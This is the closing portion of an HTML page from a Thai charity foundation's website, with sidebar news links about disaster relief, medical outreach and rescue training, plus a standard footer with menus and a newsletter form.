   <img  src="/images/Media/SocialWork/ColdSeason/2018/13112018/IMG_0660__resize.JPG" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
					<span>1</span>
				</div>

				<div class="article-content">
					<aside class="article-aside aside-before-title">
						<dl class="article-info muted">
							
							
													</dl>
					</aside>

											<h4 class="mod-articles-category-title "><a href="/index.php?option=com_content&amp;view=article&amp;id=292:2561-2&amp;catid=62&amp;Itemid=112">มูลนิธิป่อเต็กตึ๊ง ปล่อยคาราวาน แจกผ้าห่มคลายหนาวในเหนือ-อีสาน ประจำปี 2561</a></h4>
					
					
					
									</div>
			</div>
								<div class="news-normal clearfix link-cat-green">

				<div class="intro-image-wrap">
					
<div class="pull-left item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=479:2019-05-09-04-00-41&amp;catid=37&amp;Itemid=112" itemprop="url">
   <img  src="/images/Media/SocialWork/Fire/2019/02052019/02052019_007.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
					<span>2</span>
				</div>

				<div class="article-content">
					<aside class="article-aside aside-before-title">
						<dl class="article-info muted">
							
							
													</dl>
					</aside>

											<h4 class="mod-articles-category-title "><a href="/index.php?option=com_content&amp;view=article&amp;id=479:2019-05-09-04-00-41&amp;catid=37&amp;Itemid=112">ช่วยเหลือผู้ประสบอัคคีภัยกรณีเกิดเหตุเพลิงไหม้ในชุมชนวัดนาคกลาง แขวงวัดอรุณ เขตบางกอกใหญ่</a></h4>
					
					
					
									</div>
			</div>
								<div class="news-normal clearfix link-cat-green">

				<div class="intro-image-wrap">
					
<div class="pull-left item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=2919:2023-10-10-09-28-43&amp;catid=36&amp;Itemid=112" itemprop="url">
   <img  src="/images/Media/SocialWork/Other/2023/10/10102023/387807833.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
					<span>3</span>
				</div>

				<div class="article-content">
					<aside class="article-aside aside-before-title">
						<dl class="article-info muted">
							
							
													</dl>
					</aside>

											<h4 class="mod-articles-category-title "><a href="/index.php?option=com_content&amp;view=article&amp;id=2919:2023-10-10-09-28-43&amp;catid=36&amp;Itemid=112">มูลนิธิป่อเต็กตึ๊ง แจกเครื่องอุปโภคบริโภคให้แก่ประชาชนในส่วนภูมิภาค ในพื้นที่จังหวัดสระบุรี </a></h4>
					
					
					
									</div>
			</div>
								<div class="news-normal clearfix link-cat-green">

				<div class="intro-image-wrap">
					
<div class="pull-left item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=2392:2022-09-28-16-36-08&amp;catid=35&amp;Itemid=112" itemprop="url">
   <img  src="/images/Media/MedicalUnit/2022/09/28092022/309452431.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
					<span>4</span>
				</div>

				<div class="article-content">
					<aside class="article-aside aside-before-title">
						<dl class="article-info muted">
							
							
													</dl>
					</aside>

											<h4 class="mod-articles-category-title "><a href="/index.php?option=com_content&amp;view=article&amp;id=2392:2022-09-28-16-36-08&amp;catid=35&amp;Itemid=112">ออกหน่วยให้บริการประชาชน ตรวจรักษาโรคทั่วไป-จ่ายยา และแจกแว่นสายตา โดยไม่มีค่าใช้จ่ายใดๆเขตบางกะปิ กรุงเทพฯ </a></h4>
					
					
					
									</div>
			</div>
								<div class="news-normal clearfix link-cat-green">

				<div class="intro-image-wrap">
					
<div class="pull-left item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=1497:19-10&amp;catid=38&amp;Itemid=112" itemprop="url">
   <img  src="/images/Media/SocialWork/Other/2021/04/Covid19/05042021_1/05042021_018.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
					<span>5</span>
				</div>

				<div class="article-content">
					<aside class="article-aside aside-before-title">
						<dl class="article-info muted">
							
							
													</dl>
					</aside>

											<h4 class="mod-articles-category-title "><a href="/index.php?option=com_content&amp;view=article&amp;id=1497:19-10&amp;catid=38&amp;Itemid=112">แจกเครื่องอุปโภคบริโภคแก่ผู้ได้รับผลกระทบจากสถานการณ์โรคระบาดโควิด-19 ในพื้นที่จังหวัดกาญจนบุรี</a></h4>
					
					
					
									</div>
			</div>
			</div>
  </div>
						 </div><div  class="ja-tab-content">
							<div class="ja-tab-subcontent"><div class="ja-news ja-news-9 ">
											<div class="news-normal clearfix link-cat-yellow">

				<div class="intro-image-wrap">
					
<div class="pull-left item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=4122:brc-2-68&amp;catid=15&amp;Itemid=112" itemprop="url">
   <img  src="/images/Media/TrainingCenter/2025/08/BRC/22082025/537744363.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
					<span>1</span>
				</div>

				<div class="article-content">
					<aside class="article-aside aside-before-title">
						<dl class="article-info muted">
							
							
													</dl>
					</aside>

											<h4 class="mod-articles-category-title "><a href="/index.php?option=com_content&amp;view=article&amp;id=4122:brc-2-68&amp;catid=15&amp;Itemid=103">หลักสูตรการกู้ภัยเบื้องต้น (BRC) รุ่นที่ 2/68 ณ ศูนย์ฝึกอบรมอาสาสมัครป้องกันภัยฝ่ายพลเรือน จังหวัดชัยนาท </a></h4>
					
					
					
									</div>
			</div>
								<div class="news-normal clearfix link-cat-green">

				<div class="intro-image-wrap">
					
<div class="pull-left item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=4434:2026-01-05-08-13-09&amp;catid=38&amp;Itemid=112" itemprop="url">
   <img  src="/images/Media/Other-Event/2026/01/01012026/606061354.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
					<span>2</span>
				</div>

				<div class="article-content">
					<aside class="article-aside aside-before-title">
						<dl class="article-info muted">
							
							
													</dl>
					</aside>

											<h4 class="mod-articles-category-title "><a href="/index.php?option=com_content&amp;view=article&amp;id=4434:2026-01-05-08-13-09&amp;catid=38&amp;Itemid=112">ร่วมลงนามถวายพระพร พระบาทสมเด็จพระเจ้าอยู่หัว และสมเด็จพระนางเจ้าฯ พระบรมราชินี เนื่องในโอกาสวันขึ้นปีใหม่ พุทธศักราช ๒๕๖๙</a></h4>
					
					
					
									</div>
			</div>
								<div class="news-normal clearfix link-cat-green">

				<div class="intro-image-wrap">
					
<div class="pull-left item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=2617:2022-12-29-13-43-04&amp;catid=37&amp;Itemid=112" itemprop="url">
   <img  src="/images/Media/SocialWork/Fire/2022/12/29122022/322936933.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
					<span>3</span>
				</div>

				<div class="article-content">
					<aside class="article-aside aside-before-title">
						<dl class="article-info muted">
							
							
													</dl>
					</aside>

											<h4 class="mod-articles-category-title "><a href="/index.php?option=com_content&amp;view=article&amp;id=2617:2022-12-29-13-43-04&amp;catid=37&amp;Itemid=112">ลงพื้นที่ช่วยเหลือผู้ประสบอัคคีภัยอำเภอนครหลวง จังหวัดพระนครศรีอยุธยา</a></h4>
					
					
					
									</div>
			</div>
								<div class="news-normal clearfix link-cat-green">

				<div class="intro-image-wrap">
					
<div class="pull-left item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=3967:2025-06-04-01-56-55&amp;catid=37&amp;Itemid=112" itemprop="url">
   <img  src="/images/Media/SocialWork/Drought/2025/06/02062025_1/503518581.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
					<span>4</span>
				</div>

				<div class="article-content">
					<aside class="article-aside aside-before-title">
						<dl class="article-info muted">
							
							
													</dl>
					</aside>

											<h4 class="mod-articles-category-title "><a href="/index.php?option=com_content&amp;view=article&amp;id=3967:2025-06-04-01-56-55&amp;catid=37&amp;Itemid=112">มอบน้ำดื่มพร้อมเครื่องอุปโภคบริโภคแก่ผู้ประสบภัยธรรมชาติ ในโครงการสงเคราะห์ผู้ประสบภัยธรรมชาติ ในพื้นที่อำเภอเมือง จังหวัดราชบุรี </a></h4>
					
					
					
									</div>
			</div>
								<div class="news-normal clearfix link-cat-green">

				<div class="intro-image-wrap">
					
<div class="pull-left item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=1518:19-14&amp;catid=38&amp;Itemid=112" itemprop="url">
   <img  src="/images/Media/SocialWork/Other/2021/04/Covid19/22042021/22042021_001.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
					<span>5</span>
				</div>

				<div class="article-content">
					<aside class="article-aside aside-before-title">
						<dl class="article-info muted">
							
							
													</dl>
					</aside>

											<h4 class="mod-articles-category-title "><a href="/index.php?option=com_content&amp;view=article&amp;id=1518:19-14&amp;catid=38&amp;Itemid=112">มูลนิธิป่อเต็กตึ๊ง ในโครงการ “ส่งต่อน้ำใจไทย สู้ภัยโควิด-19” ส่งกำลังใจถึงบุคลากรทางการแพทย์ และผู้ป่วยในโรงพยาบาลสนาม รวม 5 แห่ง</a></h4>
					
					
					
									</div>
			</div>
			</div>
  </div>
						 </div></div>	</div>
				</div>
<script type="text/javascript">
/*<![CDATA[*/
window.addEvent("load", function(){
	new JATabs("myTab-127700463", {style:'default',position:'top',width:'100%',height:'auto',duration:1000,animType:'animMoveVir',skipAnim:false,mouseType:'click',jaclass:'',maxitems:0,useAjax:false,numbertabs:3,ids:'118,119,120', siteroot:'https://pohtecktung.org/', numbtab: 0});
});
/*]]>*/
</script></div>
</div></div></div>
		</div>
		<!-- //SIDEBAR RIGHT -->

	</div>
</div> 



    


    
<!-- BACK TOP TOP BUTTON -->
<div id="back-to-top" data-spy="affix" data-offset-top="200" class="back-to-top hidden-xs hidden-sm affix-top">
  <button class="btn btn-primary" title="Back to Top"><i class="fa fa-long-arrow-up" aria-hidden="true"></i></button>
</div>

<script type="text/javascript">
(function($) {
  // Back to top
  $('#back-to-top').on('click', function(){
    $("html, body").animate({scrollTop: 0}, 500);
    return false;
  });
})(jQuery);
</script>
<!-- BACK TO TOP BUTTON -->

<!-- FOOTER -->
<footer id="t3-footer" class="wrap t3-footer">

			<!-- FOOT NAVIGATION -->
		<div class="container">
			<div class="footer-spotlight">
					<!-- SPOTLIGHT -->
	<div class="t3-spotlight t3-footnav  row">
					<div class="col  col-lg-12 col-md-12 col-sm-12  col-xs-6 hidden-xs ">
								<div class="t3-module module vertical-footer " id="Mod134"><div class="module-inner"><div class="module-ct no-title"><ul class="nav nav-pills nav-stacked menu">
<li class="item-110"><a href="/index.php?option=com_content&amp;view=category&amp;layout=blog&amp;id=12&amp;Itemid=110" class="">ข่าวเทศกาลงานบุญ</a></li><li class="item-111"><a href="/index.php?option=com_content&amp;view=category&amp;layout=blog&amp;id=13&amp;Itemid=111" class="">ข่าวบริจาค</a></li><li class="item-112 current active"><a href="/index.php?option=com_content&amp;view=category&amp;layout=blog&amp;id=14&amp;Itemid=112" class="">ข่าวสารการให้บริการ</a></li><li class="item-305"><a href="https://train.poh-v.org/apply" class="" target="_blank" rel="noopener noreferrer">หลักสูตรฝึกอบรม </a></li><li class="item-306"><a href="/index.php?option=com_content&amp;view=article&amp;id=1253&amp;Itemid=306" class="">ข้อมูลอาสาสมัคร</a></li><li class="item-387"><a href="/index.php?option=com_content&amp;view=article&amp;id=3027&amp;Itemid=387" class="">ปฏิทินเทศกาลประจำปี</a></li></ul>
</div></div></div>
							</div>
					<div class="col  col-lg-2 col-md-2 col-sm-3 col-xs-6">
								<div class="t3-module module " id="Mod135"><div class="module-inner"><div class="module-ct no-title"><ul class="nav nav-pills nav-stacked menu">
<li class="item-162"><a href="#" class="">About Us </a></li><li class="item-163"><a href="#" class="">Editorial Policy </a></li><li class="item-164"><a href="#" class="">Corrections &amp; Clarifications </a></li><li class="item-165"><a href="#" class="">Press Room </a></li><li class="item-166"><a href="#" class="">Advertise </a></li></ul>
</div></div></div>
							</div>
					<div class="col  col-lg-2 col-md-2 col-sm-3 col-xs-6">
								<div class="t3-module module " id="Mod140"><div class="module-inner"><div class="module-ct no-title"><ul class="nav nav-pills nav-stacked menu">
<li class="item-126"><a href="/index.php?option=com_users&amp;view=login&amp;Itemid=126" class="">Login</a></li><li class="item-127"><a href="/index.php?option=com_users&amp;view=registration&amp;Itemid=127" class="">Registration</a></li><li class="item-129"><a href="/index.php?option=com_search&amp;view=search&amp;Itemid=129" class="">Search</a></li><li class="item-130"><a href="/index.php?option=com_finder&amp;view=search&amp;Itemid=130" class="">Smart Search</a></li><li class="item-131"><a href="/index.php?option=com_content&amp;view=article&amp;id=84&amp;Itemid=131" class="">Offline Page</a></li><li class="item-132"><a href="/index.php?option=com_content&amp;view=article&amp;id=85&amp;Itemid=132" class="">404 Page</a></li></ul>
</div></div></div>
							</div>
					<div class="col  col-lg-2 col-md-2 col-sm-3 col-xs-6">
								<div class="t3-module module " id="Mod141"><div class="module-inner"><div class="module-ct no-title"><ul class="nav nav-pills nav-stacked menu">
<li class="item-134"><a href="/index.php?option=com_content&amp;view=featured&amp;Itemid=134" class="">Featured Articles</a></li><li class="item-177"><a href="/index.php?option=com_content&amp;view=article&amp;id=97&amp;Itemid=177" class="">Single Article</a></li><li class="item-135"><a href="/index.php?option=com_tags&amp;view=tag&amp;id[0]=2&amp;id[1]=3&amp;id[2]=4&amp;id[3]=5&amp;id[4]=6&amp;id[5]=7&amp;id[6]=8&amp;id[7]=9&amp;id[8]=10&amp;id[9]=11&amp;id[10]=12&amp;id[11]=13&amp;id[12]=14&amp;Itemid=135" class="">Tagged Items</a></li><li class="item-136"><a href="/index.php?option=com_content&amp;view=article&amp;id=83&amp;Itemid=136" class="">Typography</a></li></ul>
</div></div></div>
							</div>
					<div class="col  col-lg-3 col-md-2 col-sm-3 col-xs-6">
								<div class="t3-module module " id="Mod137"><div class="module-inner"><div class="module-ct no-title"><ul class="nav nav-pills nav-stacked menu">
<li class="item-172"><a href="https://twitter.com/Pohtecktung" class="">Twitter </a></li><li class="item-173"><a href="https://www.facebook.com/pg/atpohtecktung" class="">Facebook </a></li><li class="item-175"><a href="#" class="">Tumblr </a></li><li class="item-176"><a href="#" class="">Pinterest </a></li></ul>
</div></div></div>
							</div>
					<div class="col  col-lg-3 col-md-4 col-sm-12 col-xs-12">
								<div class="t3-module module " id="Mod110"><div class="module-inner"><div class="module-ct no-title"><div class="acymailing_module" id="acymailing_module_formAcymailing57131">
	<div class="acymailing_fulldiv" id="acymailing_fulldiv_formAcymailing57131"  >
		<form id="formAcymailing57131" action="/index.php?option=com_content&amp;view=category&amp;layout=blog&amp;id=14&amp;Itemid=112" onsubmit="return submitacymailingform('optin','formAcymailing57131', 0)" method="post" name="formAcymailing57131"  >
		<div class="acymailing_module_form" >
			<div class="acymailing_introtext">Sign up to our daily email</div>			<table class="acymailing_form">
				<tr>
												<td class="acyfield_email acy_requiredField">
								<input id="user_email_formAcymailing57131"  onfocus="if(this.value == 'E-mail') this.value = '';" onblur="if(this.value=='') this.value='E-mail';" class="inputbox" type="text" name="user[email]" style="width:100%" value="E-mail" title="E-mail"/>
							</td> 
					
					<td  class="acysubbuttons">
												<input class="button subbutton btn btn-primary" type="submit" value="Subscribe" name="Submit" onclick="try{ return submitacymailingform('optin','formAcymailing57131', 0); }catch(err){alert('The form could not be submitted '+err);return false;}"/>
											</td>
				</tr>
			</table>
						<input type="hidden" name="ajax" value="0" />
			<input type="hidden" name="acy_source" value="module_110" />
			<input type="hidden" name="ctrl" value="sub"/>
			<input type="hidden" name="task" value="notask"/>
			<input type="hidden" name="redirect" value="https%3A%2F%2Fpohtecktung.org%2Findex.php%3Foption%3Dcom_content%26view%3Darticle%26id%3D2533%3A2022-11-18-09-36-22%26catid%3D37%26Itemid%3D112"/>
			<input type="hidden" name="redirectunsub" value="https%3A%2F%2Fpohtecktung.org%2Findex.php%3Foption%3Dcom_content%26view%3Darticle%26id%3D2533%3A2022-11-18-09-36-22%26catid%3D37%26Itemid%3D112"/>
			<input type="hidden" name="option" value="com_acymailing"/>
						<input type="hidden" name="hiddenlists" value="1"/>
			<input type="hidden" name="acyformname" value="formAcymailing57131" />
									</div>
		</form>
	</div>
	</div>
</div></div></div>
							</div>
			</div>
<!-- SPOTLIGHT -->
			</div>
		</div>
		<!-- //FOOT NAVIGATION -->
	
	<section class="t3-copyright-wrap">
		<div class="container">
			<div class="t3-copyright">
				<div class="row">
					<div class="col-md-8 copyright ">
						<div class="module">
	<small>ลิขสิทธิ์ &#169; 2569 มูลนิธิป่อเต็กตึ๊ง / 華 僑 報 德 善 堂 / POH TECK TUNG FOUNDATION. สงวนลิขสิทธิ์. ดูแลระบบโดย <a href="https://www.facebook.com/paewsak/" target="_blank" title="อ.สมศักดิ์ นัคลาจารย์" >อ.สมศักดิ์ นัคลาจารย์</a>.</small>
	<small><a href="https://www.joomla.org">จูมล่า</a> เป็นซอฟต์แวร์เสรีเผยแพร่ภายใต้เงื่อนไข <a href="https://www.gnu.org/licenses/gpl-2.0.html">GNU General Public License.</a></small>
</div>

<div class="custom"  >
	<p><span id="ss_zcom_img_wrapper_115-57_image_en"> <a href="https://jp.globalsign.com/" target="_blank" rel="nofollow noopener noreferrer"> <img id="ss_img" style="float: left;" src="//seal.globalsign.com/SiteSeal/images/gs_noscript_115-55_en.gif" alt="CLICK TO VERIFY: This site uses a GlobalSign SSL Certificate to secure your personal information." width="73" height="35" border="0" /> </a> </span></p></div>

					</div>
											<div class="col-md-4 poweredby text-hide">
							<a class="t3-logo t3-logo-dark" href="http://t3-framework.org" title="Powered By T3 Framework"
							   target="_blank" rel="nofollow">Powered By <strong>T3 Framework</strong></a>
						</div>
									</div>
			</div>
		</div>
	</section>

</footer>
<!-- //FOOTER -->
  </div>
</div>


<div class="rstboxes" data-t="6f95011121b3d8e9a20ddf5e23df75ae" data-baseurl="https://pohtecktung.org/" data-site="2c87c6ce96f7b043b34f11afc2f86e86" data-debug="0" >

	
	
	<div id="rstbox_14"  class="rstbox rstbox_center rstbox_image    rstbox_shd_2 formVer" data-settings='{"overlay":"rgba(0, 0, 0, 0.8):1","delay":"0","transitionin":"transition.fadeIn","transitionout":"transition.fadeOut","duration":"400","autohide":"1","closeopened":"0","preventpagescroll":false,"log":1,"testmode":"0","autoclose":"4500"}' data-trigger="pageload" data-cookietype="never" data-cookietime="10" data-title="สถิตในดวงใจตราบนิรันดร์" style="max-width:700px;height:400px;background-color:rgba(255, 255, 255, 1);color:rgba(51, 51, 51, 1);border:none 15px rgba(97, 46, 199, 1);border-radius:0px;padding:20px;z-index:99999">
		
		
<span data-ebox-cmd="closeKeep" class="rstbox-close" aria-label="Close" style="color:rgba(174, 174, 174, 1);font-size:22px">
			<span aria-hidden="true">&times;</span>
	</span>
	

		<div class="rstbox-container">
						<div class="rstbox-content">
				
<a data-ebox-cmd="close"
			data-ebox-prevent="0"
		target="_self"
		href="#">
	<img 
		src="https://pohtecktung.org/images/banners/RiP-Q.jpg"
		width="100%"
		height="auto"
		alt=""
		class=""
	/>
</a>			</div>
		</div>
			</div>	
	</div>

</body>

</html>